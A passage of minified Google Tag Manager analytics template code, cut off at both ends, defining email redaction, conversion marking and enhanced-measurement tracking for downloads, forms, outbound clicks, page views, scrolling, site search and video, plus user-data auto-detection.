,[46,[36,[15,"bj"]]]],[43,[15,"bk"],"search",[15,"bm"]],[3,"bj",["z",[15,"bk"],[15,"bi"]]]]]],[36,[15,"bj"]]],[50,"bb",[46,"bh"],[22,[20,[15,"bh"],[15,"p"]],[46,[36,[17,[15,"r"],"PATH"]]],[46,[22,[21,[2,[15,"o"],"indexOf",[7,[15,"bh"]]],[27,1]],[46,[36,[17,[15,"r"],"URL"]]],[46,[36,[17,[15,"r"],"TEXT"]]]]]]],[50,"bc",[46,"bh","bi"],[41,"bj"],[3,"bj",false],[52,"bk",["f",[15,"bh"]]],[38,[15,"bk"],[46,"string","array","object"],[46,[5,[46,[52,"bl",["ba",[15,"bh"],[15,"bi"]]],[22,[21,[15,"bh"],[15,"bl"]],[46,[36,[15,"bl"]]]],[4]]],[5,[46,[53,[41,"bm"],[3,"bm",0],[63,[7,"bm"],[23,[15,"bm"],[17,[15,"bh"],"length"]],[33,[15,"bm"],[3,"bm",[0,[15,"bm"],1]]],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]]],[4]]],[5,[46,[54,"bm",[15,"bh"],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]],[4]]]]],[36,[39,[15,"bj"],[15,"bh"],[44]]]],[50,"bg",[46,"bh","bi"],[52,"bj",[30,[2,[15,"bh"],"getMetadata",[7,[15,"bf"]]],[7]]],[22,[20,[2,[15,"bj"],"indexOf",[7,[15,"bi"]]],[27,1]],[46,[2,[15,"bj"],"push",[7,[15,"bi"]]]]],[2,[15,"bh"],"setMetadata",[7,[15,"bf"],[15,"bj"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[17,[15,"a"],"instanceDestinationId"]],[52,"j",[17,[15,"a"],"redactEmail"]],[52,"k",[17,[15,"a"],"redactQueryParams"]],[52,"l",[39,[15,"k"],[2,[15,"k"],"split",[7,","]],[7]]],[22,[1,[28,[17,[15,"l"],"length"]],[28,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"m",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"n",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"o",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"p","page_path"],[52,"q","(redacted)"],[52,"r",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"s",[8]],[52,"t",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"x","http://."],[52,"bd",15],[52,"be",16],[52,"bf","event_usage"],["h",[15,"i"],[51,"",[7,"bh"],[22,[15,"j"],[46,[53,[52,"bi",[2,[15,"bh"],"getHitKeys",[7]]],[65,"bj",[15,"bi"],[46,[53,[22,[20,[15,"bj"],"_sst_parameters"],[46,[6]]],[52,"bk",[2,[15,"bh"],"getHitData",[7,[15,"bj"]]]],[22,[28,[15,"bk"]],[46,[6]]],[52,"bl",["bb",[15,"bj"]]],[52,"bm",["bc",[15,"bk"],[15,"bl"]]],[22,[21,[15,"bm"],[44]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bj"],[15,"bm"]]],["bg",[15,"bh"],[15,"bd"]]]]]]]]]],[22,[17,[15,"l"],"length"],[46,[65,"bi",[15,"o"],[46,[53,[52,"bj",[2,[15,"bh"],"getHitData",[7,[15,"bi"]]]],[22,[28,[15,"bj"]],[46,[6]]],[52,"bk",[39,[20,[15,"bi"],[15,"p"]],[17,[15,"r"],"PATH"],[17,[15,"r"],"URL"]]],[52,"bl",["w",[15,"bj"],[15,"l"],[15,"bk"]]],[22,[21,[15,"bl"],[15,"bj"]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bi"],[15,"bl"]]],["bg",[15,"bh"],[15,"be"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","is_conversion"],[52,"f","is_first_visit"],[52,"g","is_first_visit_conversion"],[52,"h","is_session_start"],[52,"i","is_session_start_conversion"],[52,"j","first_visit"],[52,"k","session_start"],[41,"l"],[41,"m"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"n"],[52,"o",[8,"preHit",[15,"n"]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"o"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"e"],true]],[4]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"f"]]],[46,[22,[28,[15,"l"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"j"]]],[3,"l",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"l"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"g"],true]],[4]]]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"h"]]],[46,[22,[28,[15,"m"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"k"]]],[3,"m",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"m"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"i"],true]],[4]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_em_download",[46,"a"],[50,"r",[46,"x"],[36,[1,[15,"x"],[21,[2,[2,[15,"x"],"toLowerCase",[7]],"match",[7,[15,"q"]]],[45]]]]],[50,"s",[46,"x"],[52,"y",[2,[17,[15,"x"],"pathname"],"split",[7,"."]]],[52,"z",[39,[18,[17,[15,"y"],"length"],1],[16,[15,"y"],[37,[17,[15,"y"],"length"],1]],""]],[36,[16,[2,[15,"z"],"split",[7,"/"]],0]]],[50,"t",[46,"x"],[36,[39,[12,[2,[17,[15,"x"],"pathname"],"substring",[7,0,1]],"/"],[17,[15,"x"],"pathname"],[0,"/",[17,[15,"x"],"pathname"]]]]],[50,"u",[46,"x"],[41,"y"],[3,"y",""],[22,[1,[15,"x"],[17,[15,"x"],"href"]],[46,[53,[41,"z"],[3,"z",[2,[17,[15,"x"],"href"],"indexOf",[7,"#"]]],[3,"y",[39,[23,[15,"z"],0],[17,[15,"x"],"href"],[2,[17,[15,"x"],"href"],"substring",[7,0,[15,"z"]]]]]]]],[36,[15,"y"]]],[50,"w",[46,"x"],[52,"y",[8]],[43,[15,"y"],[15,"j"],true],[43,[15,"y"],[15,"f"],true],[43,[15,"x"],"eventMetadata",[15,"y"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmDownloadActivity"]],[52,"f","speculative"],[52,"g","ae_block_downloads"],[52,"h","file_download"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerDownloadActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnLinkClick"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","parseUrl"]],[52,"p",["require","internal.sendGtagEvent"]],[52,"q",[0,"^(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pp(s|t|tx)|7z|pkg|rar|gz|zip|avi|","mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$"]],[52,"v",["m",[8,"checkValidation",true]]],[22,[28,[15,"v"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.linkClick",[51,"",[7,"x","y"],["y"],[52,"z",[8,"eventId",[16,[15,"x"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"z"],"deferrable",true]]],[52,"ba",[16,[15,"x"],"gtm.elementUrl"]],[52,"bb",["o",[15,"ba"]]],[22,[28,[15,"bb"]],[46,[36]]],[52,"bc",["s",[15,"bb"]]],[22,[28,["r",[15,"bc"]]],[46,[36]]],[52,"bd",[8,"link_id",[16,[15,"x"],"gtm.elementId"],"link_url",["u",[15,"bb"]],"link_text",[16,[15,"x"],"gtm.elementText"],"file_name",["t",[15,"bb"]],"file_extension",[15,"bc"]]],["w",[15,"z"]],["p",["n"],[15,"h"],[15,"bd"],[15,"z"]]],[15,"v"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_form",[46,"a"],[50,"t",[46,"z"],[52,"ba",[30,[16,[15,"z"],[15,"l"]],[8]]],[43,[15,"ba"],"event_usage",[7,8]],[43,[15,"z"],[15,"l"],[15,"ba"]]],[50,"u",[46,"z","ba"],[52,"bb",[30,[16,[15,"z"],[15,"l"]],[8]]],[43,[15,"bb"],[15,"k"],true],[43,[15,"bb"],[15,"f"],true],[22,[1,[15,"o"],[16,[15,"ba"],"gtm.formCanceled"]],[46,[43,[15,"bb"],[15,"m"],true]]],[43,[15,"z"],[15,"l"],[15,"bb"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmFormActivity"]],[52,"f","speculative"],[52,"g","ae_block_form"],[52,"h","form_submit"],[52,"i","form_start"],[52,"j","isRegistered"],[52,"k","em_event"],[52,"l","eventMetadata"],[52,"m","form_event_canceled"],[52,"n",[17,[15,"a"],"instanceDestinationId"]],[52,"o",[28,[28,[16,[15,"b"],"enableFormSkipValidation"]]]],[22,["c",[15,"n"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerFormActivityCallback",[7,[17,[15,"a"],"instanceDestinationId"],[17,[15,"a"],"skipValidation"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"j"],true]],[52,"p",["require","internal.addFormInteractionListener"]],[52,"q",["require","internal.addFormSubmitListener"]],[52,"r",["require","internal.getDestinationIds"]],[52,"s",["require","internal.sendGtagEvent"]],[52,"v",[8]],[52,"w",[51,"",[7,"z","ba"],[22,[15,"ba"],[46,["ba"]]],[52,"bb",[16,[15,"z"],"gtm.elementId"]],[22,[16,[15,"v"],[15,"bb"]],[46,[36]]],[43,[15,"v"],[15,"bb"],true],[52,"bc",[8,"form_id",[15,"bb"],"form_name",[16,[15,"z"],"gtm.interactedFormName"],"form_destination",[16,[15,"z"],"gtm.elementUrl"],"form_length",[16,[15,"z"],"gtm.interactedFormLength"],"first_field_id",[16,[15,"z"],"gtm.interactedFormFieldId"],"first_field_name",[16,[15,"z"],"gtm.interactedFormFieldName"],"first_field_type",[16,[15,"z"],"gtm.interactedFormFieldType"],"first_field_position",[16,[15,"z"],"gtm.interactedFormFieldPosition"]]],[52,"bd",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bd"],"deferrable",true]]],["t",[15,"bd"]],["u",[15,"bd"],[15,"z"]],["s",["r"],[15,"i"],[15,"bc"],[15,"bd"]]]],[52,"x",[16,[15,"b"],"useEnableAutoEventOnFormApis"]],[52,"y",[51,"",[7,"z","ba"],["w",[15,"z"],[44]],[52,"bb",[8,"form_id",[16,[15,"z"],"gtm.elementId"],"form_name",[16,[15,"z"],"gtm.interactedFormName"],"form_destination",[16,[15,"z"],"gtm.elementUrl"],"form_length",[16,[15,"z"],"gtm.interactedFormLength"],"form_submit_text",[39,[15,"x"],[16,[15,"z"],"gtm.formSubmitElementText"],[16,[15,"z"],"gtm.formSubmitButtonText"]]]],[43,[15,"bb"],"event_callback",[15,"ba"]],[52,"bc",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bc"],"deferrable",true]]],["t",[15,"bc"]],["u",[15,"bc"],[15,"z"]],["s",["r"],[15,"h"],[15,"bb"],[15,"bc"]]]],[22,[15,"x"],[46,[53,[52,"z",["require","internal.addDataLayerEventListener"]],[52,"ba",["require","internal.enableAutoEventOnFormSubmit"]],[52,"bb",["require","internal.enableAutoEventOnFormInteraction"]],[52,"bc",["bb"]],[22,[28,[15,"bc"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],["z","gtm.formInteract",[15,"w"],[15,"bc"]],[52,"bd",["ba",[8,"checkValidation",[28,[15,"o"]],"waitForTags",false]]],[22,[28,[15,"bd"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],["z","gtm.formSubmit",[15,"y"],[15,"bd"]]]],[46,["p",[15,"w"]],["q",[15,"y"],[8,"waitForCallbacks",false,"checkValidation",[28,[15,"o"]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_outbound_click",[46,"a"],[50,"s",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",""],[22,[1,[15,"y"],[17,[15,"y"],"href"]],[46,[53,[41,"ba"],[3,"ba",[2,[17,[15,"y"],"href"],"indexOf",[7,"#"]]],[3,"z",[39,[23,[15,"ba"],0],[17,[15,"y"],"href"],[2,[17,[15,"y"],"href"],"substring",[7,0,[15,"ba"]]]]]]]],[36,[15,"z"]]],[50,"t",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",[17,[15,"y"],"hostname"]],[52,"ba",[2,[15,"z"],"match",[7,"^www\\d*\\."]]],[22,[1,[15,"ba"],[16,[15,"ba"],0]],[46,[3,"z",[2,[15,"z"],"substring",[7,[17,[16,[15,"ba"],0],"length"]]]]]],[36,[15,"z"]]],[50,"u",[46,"y"],[22,[28,[15,"y"]],[46,[36,false]]],[52,"z",[2,[17,[15,"y"],"hostname"],"toLowerCase",[7]]],[41,"ba"],[3,"ba",[2,["t",["q",["p"]]],"toLowerCase",[7]]],[41,"bb"],[3,"bb",[37,[17,[15,"z"],"length"],[17,[15,"ba"],"length"]]],[22,[1,[18,[15,"bb"],0],[29,[2,[15,"ba"],"charAt",[7,0]],"."]],[46,[32,[15,"bb"],[3,"bb",[37,[15,"bb"],1]]],[3,"ba",[0,".",[15,"ba"]]]]],[22,[1,[19,[15,"bb"],0],[12,[2,[15,"z"],"indexOf",[7,[15,"ba"],[15,"bb"]]],[15,"bb"]]],[46,[36,false]]],[36,true]],[50,"x",[46,"y"],[52,"z",[8]],[43,[15,"z"],[15,"j"],true],[43,[15,"z"],[15,"f"],true],[43,[15,"y"],"eventMetadata",[15,"z"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmOutboundClickActivity"]],[52,"f","speculative"],[52,"g","ae_block_outbound_click"],[52,"h","click"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerOutbackClickActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnLinkClick"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","internal.getRemoteConfigParameter"]],[52,"p",["require","getUrl"]],[52,"q",["require","parseUrl"]],[52,"r",["require","internal.sendGtagEvent"]],[52,"v",["o",[15,"k"],"cross_domain_conditions"]],[52,"w",["m",[8,"affiliateDomains",[15,"v"],"checkValidation",true,"waitForTags",false]]],[22,[28,[15,"w"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.linkClick",[51,"",[7,"y","z"],[52,"ba",["q",[16,[15,"y"],"gtm.elementUrl"]]],[22,[28,["u",[15,"ba"]]],[46,["z"],[36]]],[52,"bb",[8,"link_id",[16,[15,"y"],"gtm.elementId"],"link_classes",[16,[15,"y"],"gtm.elementClasses"],"link_url",["s",[15,"ba"]],"link_domain",["t",[15,"ba"]],"outbound",true]],[43,[15,"bb"],"event_callback",[15,"z"]],[52,"bc",[8,"eventId",[16,[15,"y"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bc"],"deferrable",true]]],["x",[15,"bc"]],["r",["n"],[15,"h"],[15,"bb"],[15,"bc"]]],[15,"w"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_page_view",[46,"a"],[50,"r",[46,"s"],[52,"t",[8]],[43,[15,"t"],[15,"k"],true],[43,[15,"t"],[15,"g"],true],[43,[15,"s"],"eventMetadata",[15,"t"]]],[22,[28,[17,[15,"a"],"historyEvents"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e",["require","templateStorage"]],[52,"f",[15,"__module_ccdEmPageViewActivity"]],[52,"g","speculative"],[52,"h","ae_block_history"],[52,"i","page_view"],[52,"j","isRegistered"],[52,"k","em_event"],[52,"l",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"l"],[15,"h"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"f"],"registerPageViewActivityCallback",[7,[15,"l"]]],[22,[2,[15,"e"],"getItem",[7,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"m",["require","internal.addDataLayerEventListener"]],[52,"n",["require","internal.enableAutoEventOnHistoryChange"]],[52,"o",["require","internal.getDestinationIds"]],[52,"p",["require","internal.sendGtagEvent"]],[52,"q",["n",[8,"interval",1000]]],[22,[28,[15,"q"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"e"],"setItem",[7,[15,"j"],true]],["m","gtm.historyChange-v2",[51,"",[7,"s","t"],["t"],[52,"u",[16,[15,"s"],"gtm.oldUrl"]],[22,[20,[16,[15,"s"],"gtm.newUrl"],[15,"u"]],[46,[36]]],[52,"v",[16,[15,"s"],"gtm.historyChangeSource"]],[22,[1,[1,[21,[15,"v"],"pushState"],[21,[15,"v"],"popstate"]],[21,[15,"v"],"replaceState"]],[46,[36]]],[52,"w",[8]],[22,[17,[15,"a"],"includeParams"],[46,[43,[15,"w"],"page_location",[16,[15,"s"],"gtm.newUrl"]],[43,[15,"w"],"page_referrer",[15,"u"]]]],[52,"x",[8,"eventId",[16,[15,"s"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"x"],"deferrable",true]]],["r",[15,"x"]],["p",["o"],[15,"i"],[15,"w"],[15,"x"]]],[15,"q"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_scroll",[46,"a"],[50,"q",[46,"r"],[52,"s",[8]],[43,[15,"s"],[15,"j"],true],[43,[15,"s"],[15,"f"],true],[43,[15,"r"],"eventMetadata",[15,"s"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmScrollActivity"]],[52,"f","speculative"],[52,"g","ae_block_scroll"],[52,"h","scroll"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerScrollActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnScroll"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","internal.sendGtagEvent"]],[52,"p",["m",[8,"verticalThresholdUnits","PERCENT","verticalThresholds",90]]],[22,[28,[15,"p"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.scrollDepth",[51,"",[7,"r","s"],["s"],[52,"t",[8,"eventId",[16,[15,"r"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"t"],"deferrable",true]]],[52,"u",[8,"percent_scrolled",[16,[15,"r"],"gtm.scrollThreshold"]]],["q",[15,"t"]],["o",["n"],[15,"h"],[15,"u"],[15,"t"]]],[15,"p"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_site_search",[46,"a"],[50,"e",[46,"j"],[52,"k",[2,[30,[15,"j"],""],"split",[7,","]]],[53,[41,"l"],[3,"l",0],[63,[7,"l"],[23,[15,"l"],[17,[15,"k"],"length"]],[33,[15,"l"],[3,"l",[0,[15,"l"],1]]],[46,[53,[52,"m",["b",[2,[16,[15,"k"],[15,"l"]],"trim",[7]]]],[22,[21,[15,"m"],[44]],[46,[36,[15,"m"]]]]]]]]],[50,"f",[46,"j","k"],[52,"l",[8,"search_term",[15,"j"]]],[52,"m",[2,[30,[15,"k"],""],"split",[7,","]]],[53,[41,"n"],[3,"n",0],[63,[7,"n"],[23,[15,"n"],[17,[15,"m"],"length"]],[33,[15,"n"],[3,"n",[0,[15,"n"],1]]],[46,[53,[52,"o",[2,[16,[15,"m"],[15,"n"]],"trim",[7]]],[52,"p",["b",[15,"o"]]],[22,[21,[15,"p"],[44]],[46,[43,[15,"l"],[0,"q_",[15,"o"]],[15,"p"]]]]]]]],[36,[15,"l"]]],[52,"b",["require","getQueryParameters"]],[52,"c",["require","internal.sendGtagEvent"]],[52,"d",["require","getContainerVersion"]],[52,"g",["e",[17,[15,"a"],"searchQueryParams"]]],[52,"h",[30,[17,[15,"a"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"i",[8,"deferrable",true,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[15,"g"],[46,[53,[52,"j",[39,[28,[28,[17,[15,"a"],"includeParams"]]],["f",[15,"g"],[17,[15,"a"],"additionalQueryParams"]],[8]]],["c",[15,"h"],"view_search_results",[15,"j"],[15,"i"]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_video",[46,"a"],[50,"s",[46,"t"],[52,"u",[8]],[43,[15,"u"],[15,"l"],true],[43,[15,"u"],[15,"f"],true],[43,[15,"t"],"eventMetadata",[15,"u"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmVideoActivity"]],[52,"f","speculative"],[52,"g","ae_block_video"],[52,"h","video_start"],[52,"i","video_progress"],[52,"j","video_complete"],[52,"k","isRegistered"],[52,"l","em_event"],[52,"m",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"m"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerVideoActivityCallback",[7,[15,"m"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"k"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"n",["require","internal.addDataLayerEventListener"]],[52,"o",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"p",["require","internal.getDestinationIds"]],[52,"q",["require","internal.sendGtagEvent"]],[52,"r",["o",[8,"captureComplete",true,"captureStart",true,"progressThresholdsPercent",[7,10,25,50,75]]]],[22,[28,[15,"r"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"k"],true]],["n","gtm.video",[51,"",[7,"t","u"],["u"],[52,"v",[16,[15,"t"],"gtm.videoStatus"]],[41,"w"],[22,[20,[15,"v"],"start"],[46,[3,"w",[15,"h"]]],[46,[22,[20,[15,"v"],"progress"],[46,[3,"w",[15,"i"]]],[46,[22,[20,[15,"v"],"complete"],[46,[3,"w",[15,"j"]]],[46,[36]]]]]]],[52,"x",[8,"video_current_time",[16,[15,"t"],"gtm.videoCurrentTime"],"video_duration",[16,[15,"t"],"gtm.videoDuration"],"video_percent",[16,[15,"t"],"gtm.videoPercent"],"video_provider",[16,[15,"t"],"gtm.videoProvider"],"video_title",[16,[15,"t"],"gtm.videoTitle"],"video_url",[16,[15,"t"],"gtm.videoUrl"],"visible",[16,[15,"t"],"gtm.videoVisible"]]],[52,"y",[8,"eventId",[16,[15,"t"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"y"],"deferrable",true]]],["s",[15,"y"]],["q",["p"],[15,"w"],[15,"x"],[15,"y"]]],[15,"r"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_first",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[2,[15,"b"],"applyRegionScopedSettings",[7,[15,"a"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"j",[46,"m","n","o"],[22,[20,[16,[15,"n"],"type"],[15,"o"]],[46,[22,[28,[15,"m"]],[46,[3,"m",[8]]]],[22,[28,[16,[15,"m"],[15,"o"]]],[46,[43,[15,"m"],[15,"o"],[16,[15,"n"],"userData"]]]]]],[36,[15,"m"]]],[50,"k",[46,"m","n"],[52,"o",[16,[15,"a"],[15,"m"]]],[41,"p"],[22,[20,[15,"o"],"CSS_SELECTOR"],[46,[3,"p","css_selector"]],[46,[22,[20,[15,"o"],"JS_VAR"],[46,[3,"p","js_variable"]]]]],[36,[8,"selector_type",[15,"p"],"value",[16,[15,"a"],[15,"n"]]]]],[50,"l",[46,"m","n","o","p"],[22,[28,[16,[15,"a"],[15,"p"]]],[46,[36]]],[43,[15,"m"],[15,"n"],["k",[15,"o"],[15,"p"]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.getProductSettingsParameter"]],[52,"e",["require","internal.detectUserProvidedData"]],[52,"f",["require","internal.setRemoteConfigParameter"]],[52,"g",["require","internal.registerCcdCallback"]],[52,"h",[30,["c"],[7]]],[52,"i",[8,"enable_code",true]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"m",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"o"]],"exclusionSelector"]],[22,[15,"p"],[46,[2,[15,"m"],"push",[7,[15,"p"]]]]]]]]]]],[52,"n",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"i"],"auto_detect",[8,"email",[15,"n"],"phone",[17,[15,"a"],"autoPhoneEnabled"],"address",[17,[15,"a"],"autoAddressEnabled"],"exclude_element_selectors",[15,"m"]]]]]],[22,[17,[15